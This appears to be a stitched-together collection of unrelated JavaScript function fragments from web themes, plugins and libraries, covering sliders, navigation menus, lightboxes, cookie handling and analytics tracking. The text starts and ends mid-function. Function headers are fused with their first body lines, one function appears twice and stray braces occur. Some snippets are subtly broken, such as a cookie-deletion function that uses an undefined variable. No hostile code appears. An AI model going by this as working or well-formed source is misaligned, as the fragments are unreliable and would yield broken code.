            }).done(checkTLSLevel).fail(reportBadBrowser);
            break;
        }
    }
    /** For testing purposes, uncomment this block
        message.push(Resources.TLS_WARNING);
    **/
    callback(message);
}

				function et_fix_builder_content() {					if ( is_post_slider ) {
						setTimeout( function() {
							var $et_pb_circle_counter = $( '.et_pb_circle_counter' ),
								$et_pb_number_counter = $( '.et_pb_number_counter' );
							window.et_fix_testimonial_inner_width();
							if ( $et_pb_circle_counter.length ) {
								window.et_pb_reinit_circle_counters( $et_pb_circle_counter );
							}
							if ( $et_pb_number_counter.length ) {
								window.et_pb_reinit_number_counters( $et_pb_number_counter );
							}
							window.et_reinit_waypoint_modules();
						}, 1000 );
					}
				}

		function prepareSlides(container,opt) {			container.find('.tp-caption').each(function() { $(this).addClass($(this).data('transition')); $(this).addClass('start') });
			container.find('>ul:first >li').each(function(j) {
				var li=$(this);
				if (li.data('link')!=undefined) {
					var link = li.data('link');
					var target="_self";
					var zindex=2;
					if (li.data('slideindex')=="back") zindex=0;
					var linktoslide=li.data('linktoslide');
					if (li.data('target')!=undefined) target=li.data('target');
					if (link=="slide") {
						li.append('<div class="tp-caption sft slidelink" style="z-index:'+zindex+';" data-x="0" data-y="0" data-linktoslide="'+linktoslide+'" data-start="0"><a><div></div></a></div>');
					} else {
						linktoslide="no";
						li.append('<div class="tp-caption sft slidelink" style="z-index:'+zindex+';" data-x="0" data-y="0" data-linktoslide="'+linktoslide+'" data-start="0"><a target="'+target+'" href="'+link+'"><div></div></a></div>');
					}
				}
			});
			container.find('>ul:first >li >img').each(function(j) {
				var img=$(this);
				img.addClass('defaultimg');
				setSize(img,opt);
				setSize(img,opt);
				img.wrap('<div class="slotholder"></div>');
				img.css({'opacity':0});
				img.data('li-id',j);
			});
		}

function videoshortcodeSize(){	//removed in 9.0.
}

function fm_show_scrollbox(form_id) {  jQuery("#fm-minimize-text"+form_id).removeClass("fm-animated fadeInUp").addClass("fm-animated fadeOutDown");
  jQuery("#fm-scrollbox"+form_id).removeClass("fm-animated fadeOutDown fm-minimized").addClass("fm-show fm-animated fadeInUp");
}

    function select (data) {      self.trigger('select', {
        data: data
      });
    }

		function toggleFocusClassTouchScreen() {			if ( window.innerWidth >= 910 ) {
				$( document.body ).on( 'touchstart.sitemush', function( e ) {
					if ( ! $( e.target ).closest( '.main-navigation li' ).length ) {
						$( '.main-navigation li' ).removeClass( 'focus' );
					}
				} );
				siteNavigation.find( '.menu-item-has-children > a' ).on( 'touchstart.sitemush', function( e ) {
					var el = $( this ).parent( 'li' );
					if ( ! el.hasClass( 'focus' ) ) {
						e.preventDefault();
						el.toggleClass( 'focus' );
						el.siblings( '.focus' ).removeClass( 'focus' );
					}
				} );
			} else {
				siteNavigation.find( '.menu-item-has-children > a' ).unbind( 'touchstart.sitemush' );
			}
		}

function cm_checkalign(a){  switch(a){
    case "right": return 1; break; case "left": return 2; break;
    case "bottom": return 3; break; case "top": return 4; break;
    case "righttop": return 5; break; case "lefttop": return 6; break;
    case "bottomleft": return 7; break; case "topleft": return 8; break;
  }return null
}

    function msgChange($divTag, $iconTag, $textTag, $divClass, $iconClass, $msgText) {        var $msgOld = $divTag.text();
        msgFade($textTag, $msgText);
        $divTag.addClass($divClass);
        $iconTag.removeClass("glyphicon-chevron-right");
        $iconTag.addClass($iconClass + " " + $divClass);
        setTimeout(function() {
            msgFade($textTag, $msgOld);
            $divTag.removeClass($divClass);
            $iconTag.addClass("glyphicon-chevron-right");
            $iconTag.removeClass($iconClass + " " + $divClass);
        }, $msgShowTime);
    }

                                function t() {                                    n.addEventListener('load', function() {
                                        (n.className = 'aamIframeLoaded'),
                                            (i.iframeHasLoaded = !0),
                                            i.requestToProcess();
                                    });
                                }

  function updateSelectAllCheckbox() {    if (selectAllCheckbox) {
      for (var l = selectableItems.length, i = 0; i < l; ++i) {
        if (selectableItems[i].unselectable) {
          continue;
        }
        if (!selectableItems[i].selected) {
          setSelectAllCheckboxStatus(false);
          return;
        }
      }
      setSelectAllCheckboxStatus(true);
    }
  }

    function basePropertyOf(object) {        return function(key) {
            return object == null ? undefined : object[key];
        };
    }

                function i(a) {                        var c = a.target;
                        c.src !== f && b.inArray(c, g) === -1 && (g.push(c), --e <= 0 && (setTimeout(h), d.unbind(".imagesLoaded", i)))
                }

      function triggerOnChangesHook() {        destination.$onChanges(changes);
        // Now clear the changes so that we schedule onChanges when more changes arrive
        changes = undefined;
      }

		function synthesizePlanes(){			var imgPerPlane = Math.floor(total/length);
			for (var k = 0; k < length; k++) {
				Plane[k] = [];
				for (var r = 0; r < imgPerPlane+Math.floor((k+1)/length)*(total-3*imgPerPlane); r++) {
					Plane[k][r] = $all_images[r+k*imgPerPlane];
				}
			}
		}

  function makeFocusHandler( elem ) {    return function () {
      // Only hide the placeholder value if the (default) hide-on-focus
      // behaviour is enabled.
      if (
        hideOnInput &&
        elem.value === elem.getAttribute(ATTR_CURRENT_VAL) &&
        elem.getAttribute(ATTR_ACTIVE) === 'true'
      ) {
        // Move the caret to the start of the input (this mimics the behaviour
        // of all browsers that do not hide the placeholder on focus).
        moveCaret(elem, 0);
      } else {
        // Remove the placeholder.
        hidePlaceholder(elem);
      }
    };
  }

    function Accordion(element, options) {        this.element = element;
        this.options = $.extend({}, defaults, options);
        this._defaults = defaults;
        this._name = pluginName;
        this.init();
    }

	function markItemAsLoaded(i) {		itemsToLoad[i] = false;
	}

function videoshortcodeSize(){	$('.wp-video').each(function(){
		$(this).attr('data-aspectRatio', parseInt($(this).find('.mejs-overlay').height()) / parseInt($(this).find('.wp-video-shortcode').css('width')));
		var newWidth = $(this).width();
	 	 
		var $el = $(this).find('.wp-video-shortcode');
		$(this).width(newWidth).height(newWidth * $(this).attr('data-aspectRatio'));
	});
}

function colomat_collapseall(loop_items){	if (!loop_items){
		loop_items = jQuery('.collapseomatic.colomat-close');
	}
	loop_items.each(function(index) {
		if(jQuery(this).hasClass('colomat-expand-only') && jQuery(this).hasClass('colomat-close')){
			return;
		}
		jQuery(this).removeClass('colomat-close');
		var thisid = jQuery(this).attr('id');
		jQuery('#parent-'+thisid).removeClass('colomat-parent-highlight');
		if(jQuery("#swap-"+thisid).length > 0){
			swapTitle(this, "#swap-"+thisid);
		}
		if(jQuery("#swapexcerpt-"+thisid).length > 0){
			swapTitle("#excerpt-"+thisid, "#swapexcerpt-"+thisid);
		}
		toggleState(jQuery(this), thisid, false, false);
	});
}

function euDeleteCookie(cookieName) {	var today = new Date();
	var expire = new Date() - 30;
	expire.setTime(today.getTime() - 3600000*24*90);
	document.cookie = cookieName+"="+escape(cookieValue)+ ";expires="+expire.toGMTString();
}

    function _preprocessParameter(idMappings){        function _replace(renamed, original, sum){
            sum[_escapeQuerySelector('#' + original)] = _escapeQuerySelector('#' + renamed);
            return sum;
        }
        idMappings.master = reduce(idMappings.master, _replace, {});
        idMappings.repeat = reduce(idMappings.repeat, _replace, {});
        return idMappings;
    }

    function trackAddToCart(pid, zmagsSource, qty) {        var action = 'Zmags Add To Cart';
        trackZmagsEvent(action, zmagsSource, pid, qty);
    }

function getStyleSize( value ) {  var num = parseFloat( value );
  // not a percent like '100%', and a number
  var isValid = value.indexOf('%') === -1 && !isNaN( num );
  return isValid && num;
}

function mk_tabs() {  // "use strict";
  // if ($.exists('.mk-tabs, .mk-news-tab, .mk-woo-tabs')) {
  //   $(".mk-tabs, .mk-news-tab, .mk-woo-tabs").tabs();
  //    $('.mk-tabs').on('click', function () {
  //      $('.mk-theme-loop').isotope('layout');
  //    });
  //   $('.mk-tabs.vertical-style').each(function () {
  //     $(this).find('.mk-tabs-pane').css('minHeight', $(this).find('.mk-tabs-tabs').height() - 1);
  //   });
  // }
}

    function defaults(a, b, c) {        if (a != null) {
            return a;
        }
        if (b != null) {
            return b;
        }
        return c;
    }

    function closestCallback(element, callback) {        while (element) {
            if (callback(element)) return element;
            element = element.parentElement;
        }
    }

			function send( postID, emailAddresses ) {				var url = LXB_MCT_Immediate_Send.preview;
				removeMessage();
				addSpinner();
				formData = {
					post_id         : postID,
					email_addresses : emailAddresses
				};
				$.ajax({
					type        : 'POST',
					url         : url,
					data        : formData
				})
				.success( function( data, textStatus, jqXHR ) {
					console.log( 'success' );
					updateMessage( 'Success, your preview has been sent!', 'green' );
					removeSpinner();			
				})
				.error( function( data, textStatus, errorThrown ) {
					console.log( 'fail' );
					updateMessage( data.responseJSON.message, 'red' );
					removeSpinner();
				});
			}

		function resetTriggers(element){			var triggers = element.__resizeTriggers__,
				expand = triggers.firstElementChild,
				contract = triggers.lastElementChild,
				expandChild = expand.firstElementChild;
			contract.scrollLeft = contract.scrollWidth;
			contract.scrollTop = contract.scrollHeight;
			expandChild.style.width = expand.offsetWidth + 1 + 'px';
			expandChild.style.height = expand.offsetHeight + 1 + 'px';
			expand.scrollLeft = expand.scrollWidth;
			expand.scrollTop = expand.scrollHeight;
		};
		function checkTriggers(element){
			return element.offsetWidth != element.__resizeLast__.width ||
						 element.offsetHeight != element.__resizeLast__.height;
		}

    function urlencoded_serialize(pairs) {      var output = '', first = true;
      pairs.forEach(function (pair) {
        var name = encodeURIComponent(pair.name);
        var value = encodeURIComponent(pair.value);
        if (!first) output += '&';
        output += name + '=' + value;
        first = false;
      });
      return output.replace(/%20/g, '+');
    }

function bwg_none(current_image_class, next_image_class, direction, bwg) {  var defix = ( typeof bwg != 'undefined' ) ? '_'+bwg : '';
  jQuery(current_image_class).css({'opacity' : 0, 'z-index': 1});
  jQuery(next_image_class).css({'opacity' : 1, 'z-index' : 2});
  if ( typeof bwg != 'undefined' ) {
    var bwg_current_key = bwg_params[bwg]['bwg_current_key'];
    bwg_change_watermark_container(bwg);
    /* Set active thumbnail.*/
    jQuery(".bwg_slideshow_filmstrip_thumbnail" + defix).removeClass("bwg_slideshow_thumb_active" + defix).addClass("bwg_slideshow_thumb_deactive" + defix);
    jQuery("#bwg_filmstrip_thumbnail_" + bwg_current_key + defix).removeClass("bwg_slideshow_thumb_deactive" + defix).addClass("bwg_slideshow_thumb_active" + defix);
    jQuery(".bwg_slideshow_dots" + defix).removeClass("bwg_slideshow_dots_active" + defix).addClass("bwg_slideshow_dots_deactive" + defix);
    jQuery("#bwg_dots_" + bwg_current_key + defix).removeClass("bwg_slideshow_dots_deactive" + defix).addClass("bwg_slideshow_dots_active" + defix);
  } else {
    /* Lightbox */
    jQuery(".bwg_image_info").show();
    bwg_trans_in_progress = false;
    jQuery(current_image_class).html('');
    bwg_change_watermark_container();
  }
}

function AddMenuDisabledOption(win, menu, html) {  var op = AppendNewElement(win, menu, 'OPTION');
  op.disabled = true;
  op.innerHTML = html;
  return op;
}

			function createExtraJumboSize() {				$('.nectar-3d-transparent-button').each(function(i){
					
					if($(this).css('visibility') != 'visible') return;
					var $that = $(this);
					var $size = $that.attr('data-size');
					if($size == 'extra_jumbo') {
						$extraMult = (navigator.userAgent.toLowerCase().indexOf('firefox') > -1) ? 0 : 1;
						if(window.innerWidth < 1000 && window.innerWidth > 690) {
							$padding = 64;
							$font_size = 34;
							$that.find('.back-3d rect').attr('stroke-width','12');
							$vert_height_divider = 1.7;
						} else if(window.innerWidth <= 690 ) {
							$padding = 46;
							$font_size = 16;
							$that.find('.back-3d rect').attr('stroke-width','10');
							$vert_height_divider = 1.7;
						}  else {
							$padding = 100;
							$font_size = 64;
							$that.find('.back-3d rect').attr('stroke-width','20');
							$vert_height_divider = 1.6;
						}
			
						$that.find('svg text').attr('font-size',$font_size);
						$boundingRect = $(this).find('.back-3d .button-text')[0].getBoundingClientRect();
						$text_width = $boundingRect.width;
						$text_height = $font_size*1.5;
						$that.css({'width': ($text_width+$padding*1.5)+'px','height': ($text_height+$padding)+'px'});
						$that.find('> a').css({'height': ($text_height+$padding)+'px'});
						$that.find('.back-3d svg, .front-3d svg').css({'width': ($text_width+$padding*1.5)+'px','height': ($text_height+$padding)+'px'}).attr('viewBox','0 0 '+ ($text_width+$padding) + ' ' + ($text_height+$padding));
						$that.find('svg text').attr('transform','matrix(1 0 0 1 '+($text_width+$padding*1.6)/2 +' ' + (($text_height+$padding) / $vert_height_divider) +')');
						$that.find('.front-3d ').css('transform-origin','50% 50% -'+($text_height+$padding)/2+'px');
						$that.find('.back-3d').css('transform-origin','50% 50% -'+($text_height+$padding)/2+'px');
					}
				});
			}

		function get_filters_array(cal_id){			var ev_cal = $('#'+cal_id); 
			var evodata = ev_cal.find('.evo-data');
			
			var filters_on = ( evodata.attr('data-filters_on')=='true')?'true':'false';
			
			// creat the filtering data array if exist
			if(filters_on =='true'){
				var filter_section = ev_cal.find('.eventon_filter_line');
				var filter_array = [];
				
				filter_section.find('.eventon_filter').each(function(index){
					var filter_val = $(this).attr('data-filter_val');
					
					if(filter_val !='all'){
						var filter_ar = {};
						filter_ar['filter_type'] = $(this).attr('data-filter_type');
						filter_ar['filter_name'] = $(this).attr('data-filter_field');
						filter_ar['filter_val'] = filter_val;
						filter_array.push(filter_ar);
					}
				});			
			}else{
				var filter_array ='';
			}
			
			return filter_array;
		}

function collapsAddLoadEvent(func) {  var oldonload = window.onload;
  if (typeof window.onload != 'function') {
    window.onload = func;
  } else {
    window.onload = function() {
      if (oldonload) {
        oldonload();
      }
      func();
    }
  }
}

    function transform(object, iteratee, accumulator, thisArg) {      var isArr = isArray(object) || isTypedArray(object);
      iteratee = getCallback(iteratee, thisArg, 4);
      if (accumulator == null) {
        if (isArr || isObject(object)) {
          var Ctor = object.constructor;
          if (isArr) {
            accumulator = isArray(object) ? new Ctor : [];
          } else {
            accumulator = baseCreate(isFunction(Ctor) ? Ctor.prototype : undefined);
          }
        } else {
          accumulator = {};
        }
      }
      (isArr ? arrayEach : baseForOwn)(object, function(value, index, object) {
        return iteratee(accumulator, value, index, object);
      });
      return accumulator;
    }

function sfsi_wechat_share(url){    if(jQuery('.sfsi_wechat_follow_overlay').length==0){
          jQuery('body').append("<div class='sfsi_wechat_follow_overlay sfsi_overlay show'><div class='sfsi_inner_display'><a class='close_btn' href='' onclick='event.preventDefault();close_overlay(\".sfsi_wechat_follow_overlay\")' >×</a><div style='width:95%;max-width:500px; min-height:80%;background-color:#fff;margin:0 auto;margin:10% auto;padding: 20px 0;'><div style='width:90%;margin: 0 auto;text-align:center'><div class='sfsi_wechat_qr_display' style='display:inline-block'></div></div><div style='width:80%;margin:10px auto 0 auto;text-align:center;font-weight:900;font-size:25px;'>\"Scan QR Code\" in WeChat and press ··· to share!</div></div></div>");
          new QRCode(jQuery('.sfsi_wechat_follow_overlay .sfsi_wechat_qr_display')[0], window.location.href)
          jQuery('.sfsi_wechat_follow_overlay .sfsi_wechat_qr_display img').attr('nopin','nopin')
      }else{
          jQuery('.sfsi_wechat_follow_overlay').removeClass('hide').addClass('show').show();
      }
}

    function read_more_stickyMenu() {        var scrollTop = at_window.scrollTop();
        var at_navbar_wrapper = $('.at-navbar-wrapper');
        var at_navbar_container = $('#navbar > .container');
        at_navbar_wrapper.height(at_navbar_wrapper.height());
        var offset = $('.top-header').height() + at_navbar_container.height() -2;
        if ( scrollTop > offset ) {
            $('.main-navigation ').addClass('navbar-fixed-top ');
            $('.sm-up-container').show();
        }
        else {
            $('.main-navigation ').removeClass('navbar-fixed-top ');
            $('.sm-up-container').hide();
        }
    }

	function portfolioFiltersInit() {		//mobile sort menu fix
		if($('body').hasClass('mobile') || navigator.userAgent.match(/(iPad|IEMobile)/)){
			portfolioFiltersOnMobile = true;
			$('.portfolio-filters').unbind('mouseenter mouseleave');
			$('.portfolio-filters > a, .portfolio-filters ul li a').on('click',function(e){
				if(e.originalEvent !== undefined) $(this).parents('.portfolio-filters').find('> ul').stop(true,true).slideToggle(600,'easeOutCubic');
			});
		}
		if($('.portfolio-filters-inline[data-alignment="left"]').length > 0 || $('.portfolio-filters-inline[data-alignment="center"]').length > 0) {
			$('.portfolio-filters-inline .container > ul > li:nth-child(1) a').click();
		} else {
			$('.portfolio-filters-inline .container > ul > li:nth-child(2) a').click();
		}
		
		//portfolio more details page menu highlight
		$('body.single-portfolio #header-outer nav > ul > li > a:contains("Portfolio")').parents('li').addClass('current-menu-item');
		
		//blog page highlight
		$('body.single-post #header-outer nav > ul > li > a:contains("Blog")').parents('li').addClass('current-menu-item');
	}

    function getSetDayOfWeek (input) {        var day = this._isUTC ? this._d.getUTCDay() : this._d.getDay();
        if (input != null) {
            input = parseWeekday(input, this.localeData());
            return this.add(input - day, 'd');
        } else {
            return day;
        }
    }

	function zoneExists (name) {		if (!zoneExists.didShowError) {
			zoneExists.didShowError = true;
				logError("moment.tz.zoneExists('" + name + "') has been deprecated in favor of !moment.tz.zone('" + name + "')");
		}
		return !!getZone(name);
	}

    function darkFirstSlide(slider){        if( slider.parents('.parallax_slider_outer').length > 0 && slider.find('.swiper-slide-active[data-color-scheme="dark"]').length > 0 ) {
            $('#header-outer').addClass('dark-slide');
        } else {
            $('#header-outer').removeClass('dark-slide');
        }
    }

                function runParallax() {                    var scrollTop = $window.scrollTop(),
                        offsetTop = parallax.offset().top,
                        parallaxHeight = parallax.outerHeight();
                    if (scrollTop + screenHeight > offsetTop && offsetTop + parallaxHeight > scrollTop) {
                        var yPos = parseInt((offsetTop - scrollTop) * speed, 10);
                        parallax.css({
                            backgroundPosition: xPos + ' ' + yPos + 'px'
                        });
                    }
                }

    function minWrapperPosition() {        var a = 0;
        // if (params.loop) a = containerSize;
        return a;
    }

function jqLiteInheritedData(element, name, value) {  // if element is the document object work with the html element instead
  // this makes $(document).scope() possible
  if (element.nodeType === NODE_TYPE_DOCUMENT) {
    element = element.documentElement;
  }
  var names = isArray(name) ? name : [name];
  while (element) {
    for (var i = 0, ii = names.length; i < ii; i++) {
      if (isDefined(value = jqLite.data(element, names[i]))) return value;
    }
    // If dealing with a document fragment node with a host element, and no parent, use the host
    // element as the parent. This enables directives within a Shadow DOM or polyfilled Shadow DOM
    // to lookup parent controllers.
    element = element.parentNode || (element.nodeType === NODE_TYPE_DOCUMENT_FRAGMENT && element.host);
  }
}

  function d3_layout_treeRightmost(a, b) {    return a.x - b.x;
  }

  function _isButtonForWebKit(event, code) {    switch (code) {
      case 0: return event.which == 1 && !event.metaKey;
      case 1: return event.which == 2 || (event.which == 1 && event.metaKey);
      case 2: return event.which == 3;
      default: return false;
    }
  }

	function ie8Width(){		if( $(window).width() >= 1300 ) {
			$('.container').css('max-width','1100px');
		} else {
			$('.container').css('max-width','880px');
		}
	}

    function Lightbox(element, options) {        this.el = element;
        this.$element = $(element);
        this.$body = $('body');
        this.objects = {};
        this.lightboxModul = {};
        this.$item = '';
        this.$cont = '';
        this.$items = this.$element.children().find('a:not(.title_url)');
        this.settings = $.extend({}, this.constructor.defaults, options);
        this.init();
        return this;
    }

function show_ajax_error(statuscode) {	switch(statuscode) {
		case 404:
			window_alert('Operazione interrotta<br><br>Script non trovato');
		break;
		case 500:
			window_alert('Operazione interrotta<br><br>Errore tecnico');
		break;
		default:
			window_alert('Operazione interrotta<br><br>Probabile assenza della connessione internet');
	}	
}

function autoHideNav() {  var lastScrollTop = 0;
  var delta = 5;
  var navbarHeight = $('.head-wrapper').outerHeight();
  $(window).scroll(function (event) {
    var st = $(this).scrollTop();
    var mt = $('.head-wrapper').css('margin-top');
    // Make sure they scroll more than delta
    if(Math.abs(lastScrollTop - st) <= delta)
      return;
    // If current position > last position AND scrolled past navbar...
    if (st > lastScrollTop && st > navbarHeight) {
      // Scroll Down
      $('.head-wrapper .sticky').addClass('hide-nav');
    } else {
      // Scroll Up
      // If did not scroll past the document (possible on mac)...
      if (st + $(window).height() < $(document).height()) {
        if( !$('html,body').is(':animated') ) {
          $('.head-wrapper .sticky').removeClass('hide-nav');
        }
      }
    }
    lastScrollTop = st;
  });
}

function hide(target) {    document.getElementById(target).style.display = 'none';
}

function positiveMomentsDifference(base, other) {    var res = {milliseconds: 0, months: 0};
    res.months = other.month() - base.month() +
        (other.year() - base.year()) * 12;
    if (base.clone().add(res.months, 'M').isAfter(other)) {
        --res.months;
    }
    res.milliseconds = +other - +(base.clone().add(res.months, 'M'));
    return res;
}

function addThousandSep(str) {    str += '';
    str = str.replace(/\D/g, '');
    var rgx = /(\d+)(\d{3})/;
    while (rgx.test(str)) {
        str = str.replace(rgx, '$1' + '.' + '$2');
    }
    return str;
}

function opcionesContReser() {    screerW = $( window ).width();
    var menuW = $('.menu').outerWidth();
    var menuH = $('.menu').outerHeight();
    var menuWul = $('.menu ul').outerWidth();
    var menuWred = $('.menu .redes').outerWidth();
    var contMW = (menuWul + menuWred);
    var leftOp = (menuW - contMW) / 2;
    //console.log('width ul' + menuWul);
    //console.log('width redes' + menuWred);
    //console.log(leftOp);
    if(!isMobile()){
        $('.toPlace').css({
            /*left: leftOp,*/
            paddingTop: menuH + 20,
            width: menuWred + 50
        });
    }else{
        $('.toPlace').css({
            /*left: leftOp,*/
            paddingTop: '15vh',
            width: '45vw',
        });
    }
    TweenMax.to($('.toPlace'), 1.5, { delay: 2, top: '-20px', ease: Elastic.easeOut.config(0.75, 1)});
    /**/
}

        function (result) {            $.each(result,function (index,data) {
                $(".news ul").append(insertBulletin(data));
            });
            $(".news ul li:first-child").addClass("active");
            $(".left-content .news ul li").hover(function(){
                $(this).addClass("active").siblings().removeClass("active");
            });
        },function (e) {
            console.info(e);
        }

                    function baseFunctions(object, props) {                        return arrayFilter(props, function(key) {
                            return isFunction(object[key]);
                        });
                    }

function bannerClickDropdown(element) {    var selectedCountry = $(element).find("option:selected").text(); // selected country name
    var newCountryCode = ($(element).val()).split(",")[0]; // selected country code
    var exCountryCode = $.cookie("CountryCode"); // previous country code
    var eventActVal = "unchanged";
    if ( newCountryCode != exCountryCode) {
        eventActVal = "changed";
    }
    if (typeof dataLayer !== 'undefined' ) {
        dataLayer.push({
            'event' : 'eventTracker',
            'eventCat' : 'IP Banner',
            'eventAct' : "Country selection " + eventActVal,
            'eventLbl' : selectedCountry,
            'eventVal' : 0
        });
        console.log(dataLayer);
        //return false;
    }
}

	function __gaTrackerTrackedClickType( event ) {		if ( event.which == 1 ) {
			return 'event.which=1';
		} else if ( event.which == 2 ) {
			return 'event.which=2';
		} else if (  event.metaKey ){
			return 'metaKey';
		} else if (  event.ctrlKey ) {
			return 'ctrlKey';
		} else if ( event.shiftKey ) {
			return 'shiftKey';
		} else if (  event.altKey ) {
			return 'altKey';
		} else {
			return '';
		}
	}

            function findHref(items, href){                return $.grep(items, function(n, i){
                    return n.href == href;
                });
            };
        }
    }
    // Utility function to parse out our width/height from our url params
    $.urlParams = function (url) {
        var p = {},
            e,
            a = /\+/g,  // Regex for replacing addition symbol with a space
            r = /([^&=]+)=?([^&]*)/g,
            d = function (s) {
                return decodeURIComponent(s.replace(a, ' '));
            },
            q = url.split('?');
        while (e = r.exec(q[1])) {
            e[1] = d(e[1]);
            e[2] = d(e[2]);
            switch (e[2].toLowerCase()) {
                case 'true':
                case 'yes':
                    e[2] = true;
                    break;
                case 'false':
                case 'no':
                    e[2] = false;
                    break;
            }

	function setup(open) {		/*
		["object", Browser.Engine.trident ? "select" : "embed"].forEach(function(tag) {
			Array.forEach(document.getElementsByTagName(tag), function(el) {
				if (open) el._slimbox = el.style.visibility;
				el.style.visibility = open ? "hidden" : el._slimbox;
			});
		});
*/
		overlay.style.display = open ? "" : "none";
		var fn = open ? "addEvent" : "removeEvent";
		window[fn]("scroll", position)[fn]("resize", position);
		document[fn]("keydown", keyDown);
	}
